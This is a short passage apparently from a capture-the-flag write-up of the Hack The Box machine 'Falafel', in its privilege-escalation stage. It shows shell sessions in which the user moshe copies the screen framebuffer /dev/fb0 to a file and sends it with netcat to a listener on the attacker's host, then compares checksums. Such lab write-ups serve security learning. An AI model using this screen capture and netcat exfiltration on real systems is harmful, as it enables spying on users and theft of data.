 192.168.1.15
10.10.14.238
10.129.229.139 - Falafel
moshe@falafel:/var/www$ cd /dev/shm
moshe@falafel:/dev/shm$ cp /dev/fb0 screenshot
moshe@falafel:/dev/shm$ ls
screenshot
moshe@falafel:/dev/shm$ file screenshot
screenshot: PDP-11 UNIX/RT ldp
moshe@falafel:/dev/shm$ du -hc screenshot
4.0M    screenshot
4.0M    total
2
moshe@falafel:/dev/shm$ nc 10.10.14.238 443 < screenshot
moshe@falafel:/dev/shm$ md5sum screenshot
96a9f46bc30a1bd3f15705256bc1041e  screenshot
moshe@falafel:/dev/shm$
1
❯ nc -nlvp 443 > screenshot
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.229.139] 46470
❯ md5sum screenshot
96a9f46bc30a1bd3f15705256bc1041e  screenshot
❯ du -hc screenshot
4.0M    screenshot
4.0M    total
VPN - root's tasks
Privilege Escalation